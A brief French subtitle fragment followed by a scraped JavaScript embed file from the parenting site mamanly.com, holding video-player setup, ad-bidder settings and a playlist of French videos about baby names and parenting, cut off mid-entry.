Fais comme tu veux, Allez, je t'embrasse.
Petite merveille, N'oublie pas que je t'aime

05:43.269 --> 05:45.070
que t'es important et que tu comptes tchao


--- FILE ---
content_type: text/javascript
request_url: https://mamanly.com/humix/inline_embed
body_size: 10257
content:
var ezS = document.createElement("link");ezS.rel="stylesheet";ezS.type="text/css";ezS.href="//go.ezodn.com/ezvideo/ezvideojscss.css?cb=185";document.head.appendChild(ezS);
var ezS = document.createElement("link");ezS.rel="stylesheet";ezS.type="text/css";ezS.href="//go.ezodn.com/ezvideo/ezvideocustomcss.css?cb=176602-0-185";document.head.appendChild(ezS);
window.ezVideo = {"appendFloatAfterAd":false,"language":"en","titleString":"","titleOption":"","autoEnableCaptions":false}
var ezS = document.createElement("script");ezS.src="//vjs.zencdn.net/vttjs/0.14.1/vtt.min.js";document.head.appendChild(ezS);
(function(){
		const frag = document.createRange().createContextualFragment('\u003Cscript type\u003D\"application/ld+json\"\u003E\u000A{\u000A  \"@context\": \"https://schema.org\",\u000A  \"@type\": \"VideoObject\",\u000A  \"potentialAction\": {\u000A    \"@type\": \"SeekToAction\",\u000A    \"target\": \"https://mamanly.com/openvideo/v/50-beaux-prénoms-français-pour-votre-bébé?t\u003D{seek_to_second_number}\",\u000A    \"startOffset-input\": \"required name\u003Dseek_to_second_number\"\u000A  },\u000A  \"name\": \"50 Beaux Prénoms Français pour Votre Bébé\",\u000A  \"description\": \"Découvrez une sélection de prénoms français pour garçons et filles, avec leur origine et leur signification. De Arthur à Jade, explorez des options classiques et modernes pour trouver le prénom parfait pour votre futur enfant.\",\u000A  \"thumbnailUrl\": \"https://video-meta.open.video/poster/wOYUa3dcsEH6/wOYUa3dcsEH6_j1721334533334-er0nqw_t1721334716_base.004.jpg\",\u000A  \"uploadDate\": \"2024-07-18T20:28:42+00:00\",\u000A  \"duration\": \"PT0H1M37S\",\u000A  \"contentUrl\": \"https://streaming.open.video/contents/wOYUa3dcsEH6/1721334718/index.m3u8\",\u000A  \"embedUrl\": \"https://open.video/embed?contentId\u003DkX-47NHWBqf\",\u000A  \"url\": \"https://mamanly.com/openvideo/v/50-beaux-prénoms-français-pour-votre-bébé\"\u000A}\u000A\u003C/script\u003E');
		document.body.appendChild(frag);
	}());
(function() {
		let ezInstream = {"prebidBidders":[{"bidder":"criteo","params":{"networkId":7987,"pubid":"101496","video":{"playbackmethod":[2,6]}},"ssid":"10050"},{"bidder":"medianet","params":{"cid":"8CUBCB617","crid":"358025426"},"ssid":"11307"},{"bidder":"openx","params":{"delDomain":"ezoic-d.openx.net","unit":"560605963"},"ssid":"10015"},{"bidder":"pubmatic","params":{"adSlot":"Ezoic_default_video","publisherId":"156983"},"ssid":"10061"},{"bidder":"rubicon","params":{"accountId":21150,"siteId":269072,"video":{"language":"en","size_id":201},"zoneId":3326304},"ssid":"10063"},{"bidder":"smartadserver","params":{"formatId":117670,"networkId":4503,"pageId":1696160,"siteId":557984},"ssid":"11335"},{"bidder":"ttd","params":{"publisherId":"5184f061f6fbd4acac919fb9d44b246e","supplySourceId":"ezoic"},"ssid":"11384"},{"bidder":"vidazoo","params":{"cId":"652646d136d29ed957788c6d","pId":"59ac17c192832d0011283fe3"},"ssid":"11372"},{"bidder":"yieldmo","params":{"placementId":"3159086761833865258"},"ssid":"11315"},{"bidder":"adyoulike_i_s2s","params":{"placement":"b74dd1bf884ad15f7dc6fca53449c2db"},"ssid":"11314"},{"bidder":"amx_i_s2s","params":{"tagid":"JreGFOmAO"},"ssid":"11290"},{"bidder":"appnexus_i_s2s","params":{"placementId":21763599},"ssid":"10087"},{"bidder":"blis_i_s2s","params":{"spid":"1246"},"ssid":"11397"},{"bidder":"cadent_aperture_mx_i_s2s","params":{"tagid":"178315"},"ssid":"11389"},{"bidder":"criteo_i_s2s","params":{"networkId":12274,"pubid":"104211","video":{"playbackmethod":[2,6]}},"ssid":"10050"},{"bidder":"gumgum_i_s2s","params":{"zone":"xw4fad9t"},"ssid":"10079"},{"bidder":"inmobi_i_s2s","params":{"plc":"10000398542"},"ssid":"11387"},{"bidder":"insticator_i_s2s","params":{"adUnitId":"01JHZ942AK7FVME47QN5B0N0P4","publisherId":"f466dda6-51fa-4d9d-b3e8-0dbc76e8ac97"},"ssid":"11381"},{"bidder":"medianet_i_s2s","params":{"cid":"8CUPV1T76","crid":"578781359"},"ssid":"11307"},{"bidder":"onetag_i_s2s","params":{"pubId":"62499636face9dc"},"ssid":"11291"},{"bidder":"openx_i_s2s","params":{"delDomain":"ezoic-d.openx.net","unit":"559783386"},"ssid":"10015"},{"bidder":"pubmatic_i_s2s","params":{"adSlot":"Ezoic_default_video","publisherId":"156983"},"ssid":"10061"},{"bidder":"rubicon_i_s2s","params":{"accountId":21150,"siteId":421616,"video":{"language":"en","size_id":201},"zoneId":2495262},"ssid":"10063"},{"bidder":"sharethrough_i_s2s","params":{"pkey":"kgPoDCWJ3LoAt80X9hF5eRLi"},"ssid":"11309"},{"bidder":"smartadserver_i_s2s","params":{"formatId":117670,"networkId":4503,"pageId":1696160,"siteId":557984},"ssid":"11335"},{"bidder":"sonobi_i_s2s","params":{"TagID":"86985611032ca7924a34"},"ssid":"10048"},{"bidder":"sovrn_i_s2s","params":{"tagid":"1263646"},"ssid":"10017"},{"bidder":"triplelift_i_s2s","params":{"inventoryCode":"ezoic_RON_instream_PbS2S"},"ssid":"11296"},{"bidder":"trustedstack_i_s2s","params":{"cid":"TS9HJFH44","crid":"944965478"},"ssid":"11396"},{"bidder":"vidazoo_i_s2s","params":{"cId":"68415a84f0bd2a2f4a824fae","pId":"59ac17c192832d0011283fe3"},"ssid":"11372"},{"bidder":"zeta_global_ssp_i_s2s","params":{"sid":579},"ssid":"11399"}],"apsSlot":{"slotID":"instream_desktop_na_Video","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"allApsSlots":[{"Slot":{"slotID":"AccompanyingContent_640x360v_5-60seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":60},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-60seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":60},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-30seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-30seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-15seconds_Off_NoSkip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":15},{"Slot":{"slotID":"AccompanyingContent_640x360v_5-15seconds_Off_Skip","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":15},{"Slot":{"slotID":"instream_desktop_na_Video","divID":"","slotName":"","mediaType":"video","sizes":[[400,300],[640,390],[390,640],[320,480],[480,320],[400,225],[640,360],[768,1024],[1024,768],[640,480]],"slotParams":{}},"Duration":30}],"genericInstream":false,"UnfilledCnt":0,"AllowPreviousBidToSetBidFloor":false,"PreferPrebidOverAmzn":false,"DoNotPassBidFloorToPreBid":false,"bidCacheThreshold":-1,"rampUp":true,"IsEzDfpAccount":true,"EnableVideoDeals":false,"monetizationApproval":{"DomainId":176602,"Domain":"mamanly.com","HumixChannelId":2363,"HasGoogleEntry":false,"HDMApproved":false,"MCMApproved":true},"SelectivelyIncrementUnfilledCount":false,"BlockBidderAfterBadAd":true,"useNewVideoStartingFloor":false,"addHBUnderFloor":false,"dvama":false,"dgeb":false,"vatc":{"at":"INSTREAM","fs":"UNIFORM","mpw":200,"itopf":false,"bcds":"v","bcdsds":"g","bcd":{"ad_type":"INSTREAM","data":{"country":"US","form_factor":1,"impressions":4354409,"share_ge7":0.818287,"bucket":"bid-rich","avg_depth":9.286549,"p75_depth":12,"share_ge5":0.841312,"share_ge9":0.785372},"is_domain":false,"loaded_at":"2026-01-16T11:03:22.352775898-08:00"}},"totalVideoDuration":0,"totalAdsPlaybackDuration":0};
		if (typeof __ezInstream !== "undefined" && __ezInstream.breaks) {
			__ezInstream.breaks = __ezInstream.breaks.concat(ezInstream.breaks);
		} else {
			window.__ezInstream = ezInstream;
		}
	})();
var EmbedExclusionEvaluated = 'exempt'; var EzoicMagicPlayerExclusionSelectors = ["nav","blockquote","table",".excerpt",".entry-actions",".humix-off",".entry-summary",".widget-area",".site-footer"];var EzoicMagicPlayerInclusionSelectors = [];var EzoicPreferredLocation = '1';

			window.humixFirstVideoLoaded = true
			window.dispatchEvent(new CustomEvent('humixFirstVideoLoaded'));
		
window.ezVideoIframe=false;window.renderEzoicVideoContentCBs=window.renderEzoicVideoContentCBs||[];window.renderEzoicVideoContentCBs.push(function(){let videoObjects=[{"PlayerId":"ez-4999","VideoContentId":"kX-47NHWBqf","VideoPlaylistSelectionId":0,"VideoPlaylistId":1,"VideoTitle":"50 Beaux Prénoms Français pour Votre Bébé","VideoDescription":"Découvrez une sélection de prénoms français pour garçons et filles, avec leur origine et leur signification. De Arthur à Jade, explorez des options classiques et modernes pour trouver le prénom parfait pour votre futur enfant.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","VideoSrcURL":"https://streaming.open.video/contents/wOYUa3dcsEH6/1721334718/index.m3u8","VideoDurationMs":97097,"DeviceTypeFlag":14,"FloatFlag":14,"FloatPosition":1,"IsAutoPlay":true,"IsLoop":false,"IsLiveStreaming":false,"OutstreamEnabled":false,"ShouldConsiderDocVisibility":true,"ShouldPauseAds":true,"AdUnit":"","ImpressionId":0,"VideoStartTime":0,"IsStartTimeEnabled":0,"IsKeyMoment":false,"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"kX-47NHWBqf","LoadError":"[MagicPlayerPlaylist:0]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"VideoUploadSource":"video-production","IsVertical":false,"IsPreferred":false,"ShowControls":false,"IsSharedEmbed":false,"ShortenId":"kX-47NHWBqf","Preview":false,"PlaylistHumixId":"","VideoSelection":10,"MagicPlaceholderType":1,"MagicHTML":"\u003cdiv id=ez-video-wrap-ez-4998 class=ez-video-wrap style=\"align-self: stretch;\"\u003e\u003cdiv class=ez-video-center\u003e\u003cdiv class=\"ez-video-content-wrap ez-rounded-border\"\u003e\u003cdiv id=ez-video-wrap-ez-4999 class=\"ez-video-wrap ez-video-magic\" style=\"align-self: stretch;\"\u003e\u003cdiv class=ez-video-magic-row\u003e\u003col class=ez-video-magic-list\u003e\u003cli class=\"ez-video-magic-item ez-video-magic-autoplayer\"\u003e\u003cdiv id=floating-placeholder-ez-4999 class=floating-placeholder style=\"display: none;\"\u003e\u003cdiv id=floating-placeholder-sizer-ez-4999 class=floating-placeholder-sizer\u003e\u003cpicture class=\"video-js vjs-playlist-thumbnail\"\u003e\u003cimg id=floating-placeholder-thumbnail alt loading=lazy nopin=nopin\u003e\u003c/picture\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-container-ez-4999 class=\"ez-video-container ez-video-magic-redesign ez-responsive ez-float-right\" style=\"flex-wrap: wrap;\"\u003e\u003cdiv class=ez-video-ez-stuck-bar id=ez-video-ez-stuck-bar-ez-4999\u003e\u003cdiv class=\"ez-video-ez-stuck-close ez-simple-close\" id=ez-video-ez-stuck-close-ez-4999 style=\"font-size: 16px !important; text-shadow: none !important; color: #000 !important; font-family: system-ui !important; background-color: rgba(255,255,255,0.5) !important; border-radius: 50% !important; text-align: center !important;\"\u003ex\u003c/div\u003e\u003c/div\u003e\u003cvideo id=ez-video-ez-4999 class=\"video-js ez-vid-placeholder\" controls preload=metadata\u003e\u003cp class=vjs-no-js\u003ePlease enable JavaScript\u003c/p\u003e\u003c/video\u003e\u003cdiv class=ez-vid-preview id=ez-vid-preview-ez-4999\u003e\u003c/div\u003e\u003cdiv id=lds-ring-ez-4999 class=lds-ring\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cli class=\"ez-video-magic-item ez-video-magic-playlist\"\u003e\u003cdiv id=ez-video-playlist-ez-4998 class=vjs-playlist\u003e\u003c/div\u003e\u003c/ol\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=floating-placeholder-ez-4998 class=floating-placeholder style=\"display: none;\"\u003e\u003cdiv id=floating-placeholder-sizer-ez-4998 class=floating-placeholder-sizer\u003e\u003cpicture class=\"video-js vjs-playlist-thumbnail\"\u003e\u003cimg id=floating-placeholder-thumbnail alt loading=lazy nopin=nopin\u003e\u003c/picture\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-container-ez-4998 class=\"ez-video-container ez-video-magic-redesign ez-responsive ez-float-right\" style=\"flex-wrap: wrap;\"\u003e\u003cdiv class=ez-video-ez-stuck-bar id=ez-video-ez-stuck-bar-ez-4998\u003e\u003cdiv class=\"ez-video-ez-stuck-close ez-simple-close\" id=ez-video-ez-stuck-close-ez-4998 style=\"font-size: 16px !important; text-shadow: none !important; color: #000 !important; font-family: system-ui !important; background-color: rgba(255,255,255,0.5) !important; border-radius: 50% !important; text-align: center !important;\"\u003ex\u003c/div\u003e\u003c/div\u003e\u003cvideo id=ez-video-ez-4998 class=\"video-js ez-vid-placeholder vjs-16-9\" controls preload=metadata\u003e\u003cp class=vjs-no-js\u003ePlease enable JavaScript\u003c/p\u003e\u003c/video\u003e\u003cdiv class=keymoment-container id=keymoment-play style=\"display: none;\"\u003e\u003cspan id=play-button-container class=play-button-container-active\u003e\u003cspan class=\"keymoment-play-btn play-button-before\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-play-btn play-button-after\"\u003e\u003c/span\u003e\u003c/span\u003e\u003c/div\u003e\u003cdiv class=\"keymoment-container rewind\" id=keymoment-rewind style=\"display: none;\"\u003e\u003cdiv id=keymoment-rewind-box class=rotate\u003e\u003cspan class=\"keymoment-arrow arrow-two double-arrow-icon\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-arrow arrow-one double-arrow-icon\"\u003e\u003c/span\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv class=\"keymoment-container forward\" id=keymoment-forward style=\"display: none;\"\u003e\u003cdiv id=keymoment-forward-box\u003e\u003cspan class=\"keymoment-arrow arrow-two double-arrow-icon\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-arrow arrow-one double-arrow-icon\"\u003e\u003c/span\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=vignette-overlay\u003e\u003c/div\u003e\u003cdiv id=vignette-top-card class=vignette-top-card\u003e\u003cdiv class=vignette-top-channel\u003e\u003ca class=top-channel-logo target=_blank role=link aria-label=\"channel logo\" style='background-image: url(\"https://video-meta.humix.com/\");'\u003e\u003c/a\u003e\u003c/div\u003e\u003cdiv class=\"vignette-top-title top-enable-channel-logo\"\u003e\u003cdiv class=\"vignette-top-title-text vignette-magic-player\"\u003e\u003ca class=vignette-top-title-link id=vignette-top-title-link-ez-4998 target=_blank tabindex=0 href=https://mamanly.com/openvideo/v/50-beaux-pr%c3%a9noms-fran%c3%a7ais-pour-votre-b%c3%a9b%c3%a9\u003e50 Beaux Prénoms Français pour Votre Bébé\u003c/a\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv class=vignette-top-share\u003e\u003cbutton class=vignette-top-button type=button title=share id=vignette-top-button\u003e\u003cdiv class=top-button-icon\u003e\u003csvg height=\"100%\" version=\"1.1\" viewBox=\"0 0 36 36\" width=\"100%\"\u003e\n                                        \u003cuse class=\"svg-shadow\" xlink:href=\"#share-icon\"\u003e\u003c/use\u003e\n                                        \u003cpath class=\"svg-fill\" d=\"m 20.20,14.19 0,-4.45 7.79,7.79 -7.79,7.79 0,-4.56 C 16.27,20.69 12.10,21.81 9.34,24.76 8.80,25.13 7.60,27.29 8.12,25.65 9.08,21.32 11.80,17.18 15.98,15.38 c 1.33,-0.60 2.76,-0.98 4.21,-1.19 z\" id=\"share-icon\"\u003e\u003c/path\u003e\n                                    \u003c/svg\u003e\u003c/div\u003e\u003c/button\u003e\u003c/div\u003e\u003c/div\u003e\u003ca id=watch-on-link-ez-4998 class=watch-on-link aria-label=\"Watch on Open.Video\" target=_blank href=https://mamanly.com/openvideo/v/50-beaux-pr%c3%a9noms-fran%c3%a7ais-pour-votre-b%c3%a9b%c3%a9\u003e\u003cdiv class=watch-on-link-content aria-hidden=true\u003e\u003cdiv class=watch-on-link-text\u003eWatch on\u003c/div\u003e\u003cimg style=\"height: 1rem;\" src=https://assets.open.video/open-video-white-logo.png alt=\"Video channel logo\" class=img-fluid\u003e\u003c/div\u003e\u003c/a\u003e\u003cdiv class=ez-vid-preview id=ez-vid-preview-ez-4998\u003e\u003c/div\u003e\u003cdiv id=lds-ring-ez-4998 class=lds-ring\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-links-ez-4998 style=position:absolute;\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-lower-title-link-ez-4998 class=lower-title-link\u003e\u003ca href=https://mamanly.com/openvideo/v/50-beaux-pr%c3%a9noms-fran%c3%a7ais-pour-votre-b%c3%a9b%c3%a9 target=_blank\u003e50 Beaux Prénoms Français pour Votre Bébé\u003c/a\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e","PreferredVideoType":0,"DisableWatchOnLink":false,"DisableVignette":false,"DisableTitleLink":false,"VideoPlaylist":{"VideoPlaylistId":1,"FirstVideoSelectionId":0,"FirstVideoIndex":0,"Name":"Universal Player","IsLooping":1,"IsShuffled":0,"Autoskip":0,"Videos":[{"PublisherVideoId":1413792,"PublisherId":81412,"VideoContentId":"kX-47NHWBqf","DomainId":176602,"Title":"50 Beaux Prénoms Français pour Votre Bébé","Description":"Découvrez une sélection de prénoms français pour garçons et filles, avec leur origine et leur signification. De Arthur à Jade, explorez des options classiques et modernes pour trouver le prénom parfait pour votre futur enfant.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-18 20:28:42","ModifiedDate":"2024-07-18 20:32:13","PreviewImage":"https://video-meta.open.video/poster/wOYUa3dcsEH6/wOYUa3dcsEH6_j1721334533334-er0nqw_t1721334716_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":97097,"StreamingURL":"https://streaming.open.video/contents/wOYUa3dcsEH6/1721334718/index.m3u8","videoMetaData":{"Views":201181,"Impressions":429454,"ThumbsUp":0,"ThumbsDown":0},"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"kX-47NHWBqf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"kX-47NHWBqf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/50-beaux-prénoms-français-pour-votre-bébé","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/50-beaux-prénoms-français-pour-votre-bébé","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":0},{"PublisherVideoId":1469699,"PublisherId":81412,"VideoContentId":"hHxbYoiitWf","DomainId":176602,"Title":"10 prénoms masculins rares et uniques pour votre bébé","Description":"Découvrez une sélection de prénoms masculins exceptionnels pour votre petit garçon. De Douglas à Cosme, en passant par Amiel et Thao, explorez des prénoms originaux issus de diverses cultures, avec leurs significations et traits de caractère associés.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-30 13:11:12","ModifiedDate":"2024-07-30 13:13:56","PreviewImage":"https://video-meta.open.video/poster/xVYa4RFQwQ3s/xVYa4RFQwQ3s_j1722345073121-28xk4d_t1722345144_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":159392,"StreamingURL":"https://streaming.open.video/contents/xVYa4RFQwQ3s/1722345145/index.m3u8","videoMetaData":{"Views":79717,"Impressions":166431,"ThumbsUp":0,"ThumbsDown":0},"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"hHxbYoiitWf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"hHxbYoiitWf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/10-prénoms-masculins-rares-et-uniques-pour-votre-bébé","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/10-prénoms-masculins-rares-et-uniques-pour-votre-bébé","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":1},{"PublisherVideoId":1574825,"PublisherId":81412,"VideoContentId":"p0Fa6EGq75f","DomainId":176602,"Title":"50 prénoms rares et originaux pour votre enfant","Description":"Découvrez une sélection de prénoms uniques pour filles et garçons, avec leurs origines et significations. De Dolorès à Théophile, en passant par Miro et Lilou, trouvez l\u0026#39;inspiration pour le prénom parfait de votre futur bébé.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-08-31 15:34:46","ModifiedDate":"2024-08-31 15:36:45","PreviewImage":"https://video-meta.open.video/poster/WxRKPH-ywF9l/WxRKPH-ywF9l_j1725118487052-kvmd1s_t1725118571_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":157023,"StreamingURL":"https://streaming.open.video/contents/WxRKPH-ywF9l/1728749538/index.m3u8","videoMetaData":{"Views":128172,"Impressions":269297,"ThumbsUp":0,"ThumbsDown":0},"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"p0Fa6EGq75f","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":true,"ShortenId":"p0Fa6EGq75f","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/50-prénoms-rares-et-originaux-pour-votre-enfant","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/50-prénoms-rares-et-originaux-pour-votre-enfant","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"mamanly_com-video-1","VideoPlaylistId":1,"InitialIndex":2},{"PublisherVideoId":1419501,"PublisherId":503886,"VideoContentId":"6ySbIfW5kru","DomainId":631427,"Title":"Décoder les pleurs de bébé","Description":"\n\nTous les nouveaux parents rêvent d’une fonctionnalité magique qui accompagne leur petit bout de chou : un décodeur ! Une qui pourrait expliquer pourquoi leur bébé est inconsolable. Hélas, un tel outil n’existe pas encore, mais en attendant, les parents peuvent être rassurés de savoir qu’aucun parent n’est seul dans cette lutte.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-20 03:19:05","ModifiedDate":"2024-07-20 03:32:55","PreviewImage":"https://video-meta.open.video/poster/rYJ6OT_j3wRq/rYJ6OT_j3wRq_j1721446172508-0jlhsi_t1721446330_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":235568,"StreamingURL":"https://streaming.open.video/contents/rYJ6OT_j3wRq/1721446331/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":631427,"DomainIdShare":176602,"DomainNameOwner":"humix_publisher_503886","VideoContentId":"6ySbIfW5kru","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"dashboard-manual-upload","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"6ySbIfW5kru","PreferredVideoType":0,"HumixChannelId":88040,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gemdud/v/décoder-les-pleurs-de-bébé","OpenVideoHostedLink":"https://open.video/@gemdud/v/décoder-les-pleurs-de-bébé","ChannelSlug":"","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/88040/default_channel_img.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":3},{"PublisherVideoId":1265543,"PublisherId":84433,"VideoContentId":"Uy7ry2Ztsj2","DomainId":180058,"Title":"Etre célibataire à cet âge est bénéfique selon une étude ! Découvrez pourquoi","Description":"▶️Vous souhaitez lire l\u0026#39;article en entier ? \n☑️RDV sur notre site web : https://www.2acoach.fr/etre-celibataire-a-cet-age-est-benefique-selon-une-etude-decouvrez-pourquoi/?swcfpc=1\n\n⏺️ Sommaire de la vidéo : \n00:00  Etre célibataire à cet âge est bénéfique selon une étude ! Découvrez pourquoi\n00:46 Les avantages du célibat pour la croissance personnelle\n01:54 La pression sociale liée au célibat selon l’âge\n\n\n\n⭐️ La vidéo vous a plu ? \nFaites le nous savoir en mettant un j\u0026#39;aime. \nPensez à vous abonner à notre chaîne pour ne rater aucun comparatif !","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-06-14 14:28:20","ModifiedDate":"2024-06-14 18:09:47","PreviewImage":"https://video-meta.open.video/poster/kxXyGNMQZhmJ/Uy7ry2Ztsj2_IAJlbx.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":197263,"StreamingURL":"https://streaming.open.video/contents/kxXyGNMQZhmJ/1718388552/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":180058,"DomainIdShare":176602,"DomainNameOwner":"gigastore.fr","VideoContentId":"Uy7ry2Ztsj2","LoadError":"[Load cross domain video on the domain not allowed]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Family \u0026 Relationships,People \u0026 